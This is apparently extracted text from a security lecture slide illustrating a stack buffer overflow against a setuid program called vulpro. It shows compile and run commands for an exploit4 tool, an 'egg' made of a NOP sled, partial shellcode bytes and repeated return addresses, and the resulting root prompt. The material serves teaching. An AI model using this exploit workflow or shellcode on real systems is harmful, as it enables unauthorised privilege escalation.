 vulpro.c
TEXT
DATA
buffer
SFP
Return Address
Parameters
STACK
command-line args
and env variables
# gcc vulpro.c –o vulpro
# chmod u+s vulpro
# mv vulpro /tmp
# gcc exploit4.c –o exploit4
# cp exploit4 /tmp
# su – hacker
$ cd /tmp
$ ./exploit4 600
Using address: 0xbffffa08
$ ./vulpro $RET
Addr of buff: 0xbffff290
$ exit
…
$ ./exploit4 600 1364
Using address: 0xbfffff290
$ ./vulpro $RET
Addr of buff: 0xbffff290
#
egg
buffer
exploit4.c
EGG=
NOP(0x90)
NOP(0x90)
NOP(0x90)
. . .
\xeb\x1f\x5e\x89\x76
\x08\x31\xc0\x88\x46
\x07\x89\x46\x0c\xb0
\x0b\x89\xf3\x8d\x4e
. . .
. . .
RET=
0xbfffffxx
0xbfffffxx
. . .
0xbfffffxx
0xbfffffxx
0xbfffffxx
2048
512